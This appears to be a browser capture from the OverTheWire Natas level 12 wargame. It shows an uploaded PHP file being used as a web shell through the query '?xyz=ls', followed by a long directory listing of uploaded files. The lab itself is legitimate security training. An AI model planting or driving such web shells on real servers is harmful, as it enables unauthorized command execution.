 Not secure natas12.natas.labs.overthewire.org/upload/qxrho7n0um.php?xyz=ls
04zkq7n6zj.php 05jckjvukl.jpg 06jq4csbd0.php 0d1lpf164t.jpg 0fsosn2p8y.php 0i270p5cmc.jpg 0iwxcw1klj.jpg 0j198i79fs.jpg 0lz1ilj4u2.jpg 0nxmiy05eb.jpg 0oa0v93u6a.jpg 0pg2p57sy
0rcn45478k.jpg 0robn1hz4u.php 0ufmjnvazs.jpg 11zcxi7m92.php 129vhpg1ax.php 1e1a7lnn05.jpg 1jqzxant99.jpg 1uauawdi9f.jpg 1uljtfmt68.jpg 1zd927vm15.php 20fe1pgawy.php 27jn4
28rm3ptyid.php 2ftcf9b875.jpg 2h8p8gn8kj.php 2jy0vca88c.jpg 2oxj3s6615.php 2wg70jv0j9.jpg 2xgsud32ph.jpg 2yp6rnf436.jpg 31710xkslu.jpg 36a6baea7f.jpg 381d9gixv7.php 391soltu
39b0lqqhlp.php 3hilukgll1.php 3hx3qvhi8h.jpg 3jfcydkzf3.jpg 414hp2815l.jpg 45zfs7pjgs.jpg 4dbrjuyfn3.php 4dcbr5ujfe.php 4hyhbwkj67.php 4ky5rgkdtf.php 4o10ado474.jpg 4svc8qfdo
4vbkxqusnq.jpg 4wn1lxv9m6.jpg 5jkrkt8qgz.php 5ncgsfeb23.jpg 5oepwby7l8.jpg 5r1v9jkjmx.jpg 5wqe2ubr2i.jpg 60drm36xm9.php 60ze8x62h6.jpg 61vcfmirf2.jpg 6379dw8ve6.jpg
6buzri3e8s.php 6e8o5g1a8l.jpg 6irwblbcvs.jpg 6mx90bs19k.jpg 6riolp39e6.jpg 6s4n4iupnb.php 6td3m40595.php 6v9hyolbpv.php 6vyh1l98x7.php 75vsxhlwoh.jpg 77b0gjcdo2.jpg 78257
7998yx6dvw.jpg 7d4k293nf7.jpg 7dkawb00l4.php 7exaw430fj.php 7hfr1sxfzh.jpg 7j5rc300op.php 7l0d0aow97.php 82kx790u6u.jpg 8df6gfmhlv.jpg 8dli8uzs30.php 8hi59wv31h.jpg
8ipbunstax.jpg 8l4to0szh8.php 8lndse25xp.jpg 8oi10gdiaa.php 8qizundyi7.php 8shoatz3m4.php 8w9jj84d11.php 96exusghl5.php 993qya34ge.jpg 9ih1rzk7fl.jpg 9kyc22drzd.jpg 9plawicia
9xvxse3ezl.php a2nku1g5yy.php a559juazqx.php a5mu4deykn.jpg aa3rn0jfof.php ai11glxk40.jpg aie7y2x3zv.jpg ajvwc9xi85.jpg aok218ztcb.php aovxibgjbi.jpg aw0n0lbw8z.jpg axwnr1b
b4exdx21ye.jpg b6z7g3ltot.jpg baqzmej12l.jpg bg22mqs7by.php bgltoksmmi. bh2zt6f0ib.jpg bhfh69snb9.jpg bj6o1p287s.php bl45sj0rzo.jpg blzz1zv9u5.jpg bq1e86mfmw.jpg bqvn0wnqh
byp9ygmtid.jpg c1a9hr9h1v.php c21amykd3n.jpg c3jgk5dtvv.jpg c5w4lb1h37.php cbjmwk804v.php ccsqfj8yck.jpg ce3t5odf8b.jpg cf03qivskv.jpg cl395iwvkw.jpg cosynrgsvv.php cq6bcu
cugxp0d3bg.php d1306yzgct.jpg ddytjoyx36.jpg df65g8gu88.php dfgllf6tlu.jpg dkl6v8em3p.jpg dknkhjo644.jpg du1nsgkf7c.php dugm9gyvcf.php dyjvoj4jrq.jpg e74a7kpjsf.php efcvk50e
ei6hgz63y5.php ek4f8jbett.php euuh2vkbi9.php ew370jov9u.jpg f6on17b247.php f7tixya76n.php f932ahg6si.jpg fc2tzj9mji.php fld32bjlug.jpg foskjcy5ux.jpg ft1x7y3wca.jpg ge5r38astm.
gr7dtwkmcs.php gv3bjq9pri.jpg gxl6heioj8.jpg gyssvsa1fh.jpg h74eod8qro.php h77zxq3mrn.php hc529ucu8n.php hcepzc7ndm.php hkxo0ej2ks.php hlav8p36u1.jpg hxpbylwd3p.jpg hyijd
hz1xwsi1hb.php i1uruxm9qa.jpg i3f2j10wwo.jpg i4i7kzgtpq.php i4mkw8etkm.php idvbbvx0r4.php ift8labhhw.jpg ij1m9rdd5o.jpg ilmb9vxju0.php isksumr3ti.jpg iywugo2cu8.jpg j07ez2y
j0ab9b5mmc.php j9qxy0ylaf.php jdmonfwqs9.php jfq4q529em.jpg jn2yyjizhl.jpg jpopqzzqkw.jpg jzwcc0qpe4.jpg k1jamtybhm.php k206s03r2x.php k5g89uh3dq.php k6mh8f0aue.jpg
kjxvetqlok.jpg kkqi1gnt0c.jpg kl29q0pfes.php klqidpwpip.txt kq5m16h2vu.php kqz5g7xbbb.jpg kv9lkoyto9.php kvwmnt5pkd.php kzj82u44g9.jpg l3nxfmqom2.php l4s4d7f0ti.php l4z2m
l9yv1o3cdt.php lae8ieobt0.php ldw9cc9x0g.php lozmv78jqx.php lp0nyh6z8x.php m7tqj7u3c5.php m9cx6xc3jh.jpg ma7gfjd756.jpg mdznubk9ts.jpg mj2367v0zv.php mlbg9e3xne.
mmie9temu6.php ms7gpipzev.jpg mxeh3ynk8v.php mykaun2t5u.jpg n12p6czh65.jpg n5ojqnb8c1.jpg n8ju9l6ei6.php ncge1z92u7.php nkamtv3d4z.php nkbgpqr009.php ntj81l4gee.php
nwai9fgzim.jpg nxod3wq28a.jpg nxqrz15xc7.jpg nykdy0ztgh.php o1bdvd6g17.jpg o4phimve84.php o8paupfq0p.php ocg65i8dcu.php od11bvjq4o.jpg ofmx76f671.php oi41vn69vr.jpg
oijyvuqz89.php ol0qdma83p.php orhofznc4c.jpg otrs0bh0d9.php oxh8imnx42.jpg oy9ivjopcv.php p7sbqvmpmu.php p9z3m8nzjg.php pmuywqc63p.jpg pno3l5lmvm.php prfornxjxv.jpg
prgk4baxz5.jpg q4q141i7zl.php q6d17g3qc3.jpg qgw9nleijx.jpg qjeo030uyi.php qrs35zk180.php qw6hwsjrt6.jpg qwrrttkwh7.jpg qxrho7n0um.php r1gkc7b9iu.jpg rac4d1xa31.jpg rcomo4
ri9r3tks53.php rihxyegl37.php rnf23gfp40.php rtjpxcyamj.php rvzdrrnf22.jpg rx0uu589wt.jpg s50747xthm.php s8xd83ig9m.php sbzqymx5mz.jpg sdhgrflbr5.php shzgq25chn.jpg skg2w1f
sldigk5hie.jpg snsszfw6p9.php so7b9wsbhq.php sr7rnp982m.jpg srvg5v22bi.php ssw49b2ku2.jpg svldz947up.php t32w9eioj0.jpg tfxb7a2hhl.jpg thmcbpqsxm.jpg tid34446n2.jpg tju6lkos
tmxyr96myq.jpg tnb9fhtvwt.jpg twmcrrsfm7.jpg u9pcnd2xc3.php u9vjfhgu3f.jpg ua56lrovya.php uj3f17v4g1.php uraya3n7td.jpg v06axk4nhg.PHP v49bz8jok6.php v4zuigrutl.jpg vdpcylc
vk0y6ektm1.jpg vkb0wa7kb7.php vkxxfjihnm.jpg vot6ituugl.php vpdzigh2ra.jpg vybga9hat3.php w0xud8fetd.jpg wodg3z8c8o.jpg woi79deya5.jpg ww51z0pt4g.jpg wziu96g1vj.php
x3csb31dj4.php x8wz71ej5v.php x8y44gx5n3.php xwrqf3gp0y.jpg xxte24swdn.jpg xyn92346cq.jpg y0mky0b9ab.php y3z5nib900.php y56i46xnps.jpg y5zou8t38n.jpg y6rqrg4j40.jpg
y7hfeoivmv.php y8wy6r26ot.jpg ygvbu44ol7.jpg yobnxix3q3.jpg yohlkpvy2r.jpg yrhnsbbx04.jpg yrv85cwvbj.php yrxusdu8sd.php yszaqfvj06.jpg yx82rhhu5k.jpg yz8xdhh6ha.jpg yzcnsyl
yzkl3py0jq.jpg z3awg3jaj9.php zdi6b8c14k.jpg zirdhkizlq.jpg zkjxje1cfv.jpg zmtxpnjy57.jpg zswdbj0i43.php zwiy1fm2um.php zxp80eqwj9.jpg